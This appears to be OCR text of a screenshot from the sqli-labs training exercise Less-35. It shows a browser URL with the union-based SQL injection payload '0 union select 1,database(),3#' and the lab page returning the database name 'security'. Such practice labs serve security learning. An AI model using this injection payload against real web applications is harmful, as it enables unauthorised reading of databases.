 Less-35 **why care for addslas
不安全 121.196.164.91:8080/Less-35/?id=0%20union%20select%201,database(),3%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,database(),3#
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-35/?id=0 union select 1,database(),3%23
Enable POST ADD HEADER